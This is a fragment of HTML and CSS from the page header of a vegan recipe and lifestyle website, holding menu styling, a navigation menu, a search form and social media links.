.tdb-mega-menu .sub-menu>li{max-width:1500px!important}.tdi_30 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more{padding:0 10px}.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more,.tdi_30 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:53px!important}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more{padding:0 6px}.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more,.tdi_30 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:45px!important}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_30 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_30 .tdb-menu>li.current-menu-item>a,.tdi_30 .tdb-menu>li.current-menu-ancestor>a,.tdi_30 .tdb-menu>li.current-category-ancestor>a,.tdi_30 .tdb-menu>li.current-page-ancestor>a,.tdi_30 .tdb-menu>li:hover>a,.tdi_30 .tdb-menu>li.tdb-hover>a,.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#829875}.tdi_30 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#829875}.tdi_30 .tdb-menu>li>a:after,.tdi_30 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_30 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#829875}.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#829875}</style><div id=tdi_30 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-2019-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1634"><a href="https://www.thehecticvegan.com/category/magazine/"><div class="tdb-menu-item-text">Magazine</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3819 tdb-menu-item-inactive"><a href="https://www.thehecticvegan.com/category/recipe/"><div class="tdb-menu-item-text">Recipes</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1636"><a href="https://www.thehecticvegan.com/browse-recipes/"><div class="tdb-menu-item-text">Browse Old Recipes</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1638 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Being Vegan</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1640"><a href="https://www.thehecticvegan.com/category/shopping/"><div class="tdb-menu-item-text">Shopping</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1641"><a href="https://www.thehecticvegan.com/category/special-occasions/"><div class="tdb-menu-item-text">Special Occasions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1639"><a href="https://www.thehecticvegan.com/category/eating-out/"><div class="tdb-menu-item-text">Eating Out</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1642"><a href="https://www.thehecticvegan.com/category/competitions/"><div class="tdb-menu-item-text">Competitions</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_33 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{padding-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-top:4px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_33 .tdb-head-search-btn i{font-size:18px;width:55.8px;height:55.8px;line-height:55.8px;color:#000000}.tdi_33 .tdb-head-search-btn svg{width:18px}.tdi_33 .tdb-search-icon-svg{width:55.8px;height:55.8px}.tdi_33{display:inline-block;float:right;clear:none}.tdi_33 .tdb-search-txt{top:0px}.tdi_33 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_33 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_33 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_33 .tdb-search-form{padding:30px;border-width:0px}body .tdi_33 .tdb-drop-down-search-inner,.tdi_33 .tdb-search-form,.tdi_33 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_33 .tdb-head-search-form-input,.tdi_33 .tdb-head-search-placeholder{padding:0px}.tdi_33 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_33 .tdb-head-search-form-btn i{font-size:12px}.tdi_33 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_33 .tdb-head-search-form-btn{padding:8px 16px;background-color:#829875;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_33 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_33 .result-msg{padding:10px 0;text-align:center;font-family:Lato!important;font-size:10px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_33 .tdb-head-search-btn svg,.tdi_33 .tdb-head-search-btn svg *{fill:#000000}.tdi_33 .tdb-head-search-btn:hover i{color:#829875}.tdi_33 .tdb-head-search-btn:hover svg,.tdi_33 .tdb-head-search-btn:hover svg *{fill:#829875}.tdi_33 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_33 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px #bfbfbf}.tdi_33 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_33 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_33 .result-msg,.tdi_33 .result-msg a{color:#829875}.tdi_33 .result-msg a:hover{color:#000000}.tdi_33 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_33 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_33 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_33 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_33 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_33 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_33 .entry-thumb{background-position:center 20%}.tdi_33 .td-image-wrap{padding-bottom:100%}.tdi_33 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_33 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:17px!important;line-height:1!important;font-weight:400!important}.tdi_33 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_33 .td-post-category{padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_33 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_33 .td-read-more{display:none}.tdi_33 .td-author-date{display:none}.tdi_33 .td-post-author-name{display:none}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{display:none}.tdi_33 .entry-review-stars{display:none}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_33 .td_module_wrap:hover .td-module-title a,.tdi_33 .tdb-aj-cur-element .entry-title a{color:#829875!important}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_33 .td-editor-date,.tdi_33 .td-editor-date .td-post-author-name,.tdi_33 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-head-search-btn i{font-size:16px}.tdi_33 .tdb-head-search-btn svg{width:16px}.tdi_33 .tdb-head-search-btn i{width:51.2px;height:51.2px;line-height:51.2px}.tdi_33 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_33 .tdb-search-form{padding:20px}.tdi_33 .tdb-aj-search-results{padding:0 20px 20px}.tdi_33 .result-msg{padding:6px 0}.tdi_33 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-head-search-btn i{font-size:13px}.tdi_33 .tdb-head-search-btn svg{width:13px}.tdi_33 .tdb-head-search-btn i{width:39px;height:39px;line-height:39px}.tdi_33 .tdb-search-icon-svg{width:39px;height:39px}.tdi_33 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_33 .tdb-search-form{padding:20px}.tdi_33 .tdb-head-search-form-btn{padding:6px 16px;font-size:9px!important;letter-spacing:1px!important}.tdi_33 .tdb-aj-search-results{padding:0 20px 20px}.tdi_33 .result-msg{padding:4px 0;font-size:9px!important;letter-spacing:1px!important}.tdi_33 .tdb-head-search-form-input{font-size:16px!important}.tdi_33 .tdb-head-search-placeholder{font-size:16px!important}.tdi_33 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_33 .entry-title{font-size:14px!important}.tdi_33 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_33 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_33 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.thehecticvegan.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_34 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-top:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{margin-top:10px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_34{float:right;clear:none}</style>
<style>.tdi_35 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_35 .tdm-social-item i.td-icon-linkedin,.tdi_35 .tdm-social-item i.td-icon-pinterest,.tdi_35 .tdm-social-item i.td-icon-blogger,.tdi_35 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_35 .tdm-social-item{width:36.4px;height:36.4px;margin:0px 0px 0px 0}.tdi_35 .tdm-social-item i{line-height:36.4px}.tdi_35 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_35 .tdm-social-item i,.tds-team-member2 .tdi_35.tds-social1 .tdm-social-item i{color:#000000}.tdi_35 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_35.tds-social1 .tdm-social-item:hover i{color:#829875}.tdi_35 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_35 .tdm-social-item i.td-icon-linkedin,.tdi_35 .tdm-social-item i.td-icon-pinterest,.tdi_35 .tdm-social-item i.td-icon-blogger,.tdi_35 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_35 .tdm-social-item{width:26.4px;height:26.4px}.tdi_35 .tdm-social-item i{line-height:26.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_35"><div class="tdm-social-item-wrap"><a href="https://instagram.com/thehecticvegan"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/thehecticvegan"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://facebook.com/thehecticvegan"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/thehecticvegan"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.tiktok.com/@thehecticvegan"  title="Tiktok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">Tiktok</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/thehecticvegan"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_37  td_separator_solid td_separator_center"><span style="border-color:#e5e5e5;border-width:1px;width:100%;"></span>
